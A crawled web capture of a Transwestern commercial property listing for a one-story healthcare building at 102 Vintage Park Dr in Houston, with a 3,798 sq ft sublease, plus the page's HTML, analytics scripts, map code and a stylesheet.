

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/property/102-vintage-park-dr-building-l
body_size: 10528
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="102 Vintage Park Dr- Building L" />
    <meta property="og:image" content="https://s3.amazonaws.com/transwestern-property/Images/1fda0749-83d7-eb11-bacb-000d3a58c499_t.jpg" />
    <meta property="og:description" content="6 Exam Rooms
1 large Procedure Room/Work Area
5 Offices
1 Reception/Check-In &amp; Out
1 Breakroom
3 Restrooms
2 Storage rooms
1 Janitor Room
1 IT Room
1 Nurse" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="6 Exam Rooms
1 large Procedure Room/Work Area
5 Offices
1 Reception/Check-In &amp; Out
1 Breakroom
3 Restrooms
2 Storage rooms
1 Janitor Room
1 IT Room
1 Nurse" /><title>
	Transwestern | 102 Vintage Park Dr- Building L
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="94ms" />
<meta name="be:orig_url" content="https://transwestern.com/property/102-vintage-park-dr-building-l" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/0626194265" />
<meta name="be:norm_url" content="https://transwestern.com/property/102-vintage-park-dr-building-l" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_26; p_epoch:1768897581605" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_26; p_epoch:1768897581605" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- Middle/Body content goes here -->

    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner property-dtl-bnr" style="background-image: url(https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/1fda0749-83d7-eb11-bacb-000d3a58c499_t.jpg)">
        <div class="fix-wrap">
            <div class="banner-caption">
                
                <h1>102 Vintage Park Dr- Building L</h1>
                
                <span class="lct-zipe-code">102 Vintage Park Dr<br />
                    Houston, TX 77070
                    
                </span>
                
                <a href="https://s3.amazonaws.com/transwestern-property/Flyers/2a340fa6-efde-ed11-a7c7-000d3a37c783/102-vintage-park-drive---sublease-flyer.pdf" title="102 Vintage Park Drive Flyer " target="_blank" class="download-flyer-btn" download="Transwestern - 102 Vintage Park Dr- Building L - 102 Vintage Park Drive Flyer ">DOWNLOAD FLYER</a>
                
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="property-dtl">
            <div class="fix-wrap">
                <div class="property-dtl-inner">
                    <div class="property-dscptn property-dscptn-full">
                        <div class="prpty-dscptn-left">
                            <div id="prpty-dscptn-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Description</li>
                                    
                                    <li>Details</li>
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        6 Exam Rooms<br>1 large Procedure Room/Work Area<br>5 Offices<br>1 Reception/Check-In & Out<br>1 Breakroom<br>3 Restrooms<br>2 Storage rooms<br>1 Janitor Room<br>1 IT Room<br>1 Nurse Station

                                        
                                    </div>
                                    
                                    <div>
                                        <ul><li><b>Property Type</b> : HealthCare</li><li><b>Class</b> : B</li><li><b>Listing Size</b> : 23,307</li><li><b>Year Built</b> : 2007</li><li><b>Stories</b> : 1</li><li><b>Typical Floor Size</b> : 23,307</li></ul>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        
                    </div>
                    
                    <div class="photos-available">
                        <div class="photos-dtl">
                            
                            <div id="photo-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                </div>
                            </div>
                            
                            <div class="available-space availablespace-table">
                                <div class="availablespace-table-inner">
                                    <h3>Available Space (1)</h3>
                                </div>
                                <div class="availablespace-main">
                                    <table id="tblAvailability" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                        <thead>
                                            <tr>
                                                <th width="5%"><strong>Suite</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                
                                                <th><strong>Attachments</strong>
                                                    <div class="sorting-arr"></div>
                                                </th>
                                                <th width="6%" style="text-align: right"><strong>Sqft</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="8%" style="text-align: right"><strong>Rate</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="10%"><strong>Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="13%" style="text-align: right"><strong>Max Contiguous</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="11%"><strong>Lease Type</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="12%"><strong>Cam Charges</strong>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                                <th width="7%"><span class="available-comment-icon">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/comment-icon-1.png" alt=""></span>
                                                    <div class="sorting-arr"><i></i></div>
                                                </th>
                                            </tr>
                                        </thead>
                                        <tbody>
                                            

                                            <tr>
                                                <td>E</td>
                                                
                                                <td style="vertical-align: middle!important;">
                                                    
                                                </td>
                                                <td style="text-align: right">3,798 </td>
                                                <td style="text-align: right"></td>
                                                <td>Sublease</td>
                                                <td style="text-align: right">3,798</td>
                                                <td>NNN</td>
                                                <td></td>
                                                <td class="camment-td-info">
                                                    
                                                </td>
                                            </tr>
                                            
                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            
                            <div class="photos-available">
                                <div id="property-downloads" class="available-space availablespace-table">
                                    <div class="availablespace-table-inner">
                                        <h3>Property Downloads (1)</h3>
                                    </div>
                                    <div class="availablespace-main">
                                        <table id="tblAttachments" class="table-main" border="0" cellspacing="0" cellpadding="0">
                                            <thead>
                                                <tr>
                                                    <th width="50%" style="padding-top: 0!important"><strong>Name</strong>
                                                    </th>
                                                    <th width="30%" style="padding-top: 0!important"><strong>Type</strong>
                                                    </th>
                                                    <th width="20%"></th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                
                                                <tr>
                                                    <td style="vertical-align: middle!important;">102 Vintage Park Drive Flyer  </td>
                                                    <td style="vertical-align: middle!important;">Property Flyer </td>
                                                    <td style="vertical-align: middle!important;"><a href="https://s3.amazonaws.com/transwestern-property/Flyers/2a340fa6-efde-ed11-a7c7-000d3a37c783/102-vintage-park-drive---sublease-flyer.pdf" title="102 Vintage Park Drive Flyer " target="_blank" class="download-att-btn" download="Transwestern - 102 Vintage Park Dr- Building L - 102 Vintage Park Drive Flyer ">DOWNLOAD</a></td>
                                                </tr>
                                                
                                            </tbody>
                                        </table>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                    </div>
                    <div class="property-map">
                        <!-- Map Section Start here -->
                        <div id="map_canvas" style="height: 646px; width: 100%;"></div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/ebt-office-center">Earle Brown Tower</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/1110-w-harris-rd">1110 W Harris Rd</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/380-396-e-149th-st">380-396 E 149th St</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/jquery.chocolat.js"></script>
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script type="text/javascript" src="/assets/DataTables/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://analytics.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
        cdAnalytics.setAccountKey('amOs1RyO29UFcXtkdGoJg');
        cdAnalytics.setDomain('transwestern.net');
        cdAnalytics.setScore(typeof (cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
        cdAnalytics.trackPage();
    </script>
    <script type="text/javascript">
        $(document).ready(function (e) {
            $('#liproperties').addClass('active');
            $(function () {
                $('.photos-list').Chocolat({
                    loop: true,
                });
            });
            $('.plusmore').click(function () {
                $(this.parentElement).find(".chocolat-image").eq(0).click()
            })

            /***Property User VCard Slider ***/
            $('.PropertyVcard').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
            });

            //Description Details Tab
            $('#prpty-dscptn-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            //Photo Tab
            $('#photo-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            $('#tblAvailability').DataTable({ autoWidth: false, scrollX: true });
            $('#tblAttachments').DataTable({ autoWidth: false, scrollX: true });

            $('#scroll-download-flyer-button').on('click', function (event) {
                event.preventDefault();

                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 100
                }, 500);
            });


        });

        var map;
        async function initMap() {
            var myLatLng = '';
            myLatLng = { lat: 29.993470800000001, lng: -95.571204100000003 };
            const { Map } = await google.maps.importLibrary("maps");
            const { AdvancedMarkerElement } = await google.maps.importLibrary("marker");

            map = new Map(document.getElementById('map_canvas'), {
                center: myLatLng,
                zoom: 14,
                mapTypeId: 'roadmap',
                mapId: 'd45b8c1802394eed'
            });

            var contant = "<div class='map-lct-show'><h3 style='margin-bottom:10px;'><a target='_blank' href='/property/" + '102-vintage-park-dr-building-l' + "'>" + '102 Vintage Park Dr- Building L' + "</a></h3>";
            if ('102 Vintage Park Dr' != '')
                contant += '102 Vintage Park Dr' + "<br /> ";
            contant += 'Houston' + ", " + 'TX' + " " + '77070' + "<br /> ";
            if (0.0000 != 0)
                contant += "$" + '0.0000';
            if (0.0000 != 0 && 23307.00 != 0)
                contant += " | ";
            if (23307.00 != 0)
                contant += '23307.00' + " sq. ft";
            contant += "</div>";

            var infowindow = new google.maps.InfoWindow({
                content: contant
            });

            const markerImg = document.createElement("img");

            markerImg.src = '/assets/images/transwestern-mapmarker.png';


            var marker = new AdvancedMarkerElement({
                position: myLatLng,
                map: map,
                title: '102 Vintage Park Dr',
                content: markerImg,
            });

            marker.addListener('click', function () {
                infowindow.open(map, marker);
                var element = $(".gm-style-iw").parent().children().first();
                $(element).children().last().addClass("blue-border");
                var leftElement = $(element).children("div:nth-child(3)").children().first();
                $(leftElement).children().first().addClass("lctn-arr-left");

                var rightElement = $(element).children("div:nth-child(3)").children().last();
                $(rightElement).children().first().addClass("lctn-arr-right");
            });
        }
    </script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZqOkpMgv4iPS6Hp9XXizocMO9JFRcYZo&loading=async&libraries=maps&callback=initMap" defer>
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/chocolat.css?refId=54
body_size: -119
content:
.chocolat-open { overflow: hidden; }
.chocolat-overlay { height: 100%; width: 100%; position: fixed; left: 0; top: 0; z-index: 10; background-color: #fff; display: none; opacity: 0.8; }
.chocolat-loader { height: 32px; width: 32px; position: fixed; left: 50%; top: 50%; margin-left: -32px; margin-top: -32px; z-index: 11; display: none; }
.chocolat-content { position: fixed; width: 0px; height: 0px; left: 50%; top: 50%; z-index: 14; }
.chocolat-content .chocolat-img { opacity: 0; position: absolute; width: 100%; height: 100%; }
.chocolat-content .chocolat-left { position: absolute; left: -50px; width: 50%; height: 100%; padding-right: 50px; cursor: pointer; }
.chocolat-content .chocolat-right { position: absolute; right: -50px; width: 50%; height: 100%; padding-left: 50px; cursor: pointer; }
.chocolat-content .chocolat-top { position: absolute; top: -40px; width: 100%; line-height: 40px; height: 40px; overflow: hidden; font-size: 12px; }
.chocolat-content .chocolat-close { width: 40px; height: 40px; cursor: pointer; float: left; }
.chocolat-content .chocolat-bottom { position: absolute; bottom: -40px; width: 100%; line-height: 40px; height: 40px; font-size: 12px; }
.chocolat-content .chocolat-pagination { float: right; display: inline-block; }
.chocolat-content .chocolat-description { display: inline-block; }
/* compact view */
.chocolat-cover .chocolat-content .chocolat-left, .chocolat-cover .chocolat-content .chocolat-right { position: fixed; height: 100%; top: 0; padding: 0px; }
.chocolat-cover .chocolat-content .chocolat-right { right: 0px; background: url(../images/right-compact.png) 100% 50% no-repeat; }
.chocolat-cover .chocolat-content .chocolat-left { left: 0; background: url(../images/left-compact.png) 0% 50% no-repeat; }
.chocolat-cover .chocolat-content .chocolat-top { top: 0; left: 0; position: fixed; z-index: 1; }
.chocolat-cover .chocolat-content .chocolat-close { background: url(../images/close-compact.png) 0% center no-repeat; }
.chocolat-cover .chocolat-content .chocolat-bottom { bottom: 0; left: 0; position: fixed; background: rgba(255,255,255,0.75); z-index: 1; }
.chocolat-cover .chocolat-content .chocolat-pagination, .chocolat-cover .chocolat-content .chocolat-description { padding: 0 10px; }
/* mobile view */
.chocolat-mobile .chocolat-content .chocolat-left { left: 0; padding-right: 10px; }
.chocolat-mobile .chocolat-content .chocolat-right { right: 0px; padding-left: 10px; }
/* no container mode*/
body.chocolat-open>.chocolat-overlay { z-index: 999; }
body.chocolat-open>.chocolat-loader { z-index: 1000; }
body.chocolat-open>.chocolat-content { z-index: 1001; }
/* container mode*/
.chocolat-in-container .chocolat-content, .chocolat-in-container .chocolat-overlay { position: absolute; }
.chocolat-in-container { position: relative; }


--- FILE ---
content_type: text/javascript
request_url: https://analytics.clickdimensions.com/tsr.js?ac=amOs1RyO29UFcXtkdGoJg&urk=1768985176820&cm=&s=1768985176819&v=&lc=English&pt=Transwestern%20%7C%20102%20Vintage%20Park%20Dr-%20Building%20L&dn=transwestern.net&dnk=&pk=&hn=transwestern.com&uri=https%3A%2F%2Ftranswestern.com%2Fproperty%2F102-vintage-park-dr-building-l&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1768985176820&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='c8d858d00630404a8b4e4200e1d36cca'; cdAnalytics.setVisitorKey('c8d858d00630404a8b4e4200e1d36cca'); cdAnalytics.setForms('c8d858d00630404a8b4e4200e1d36cca');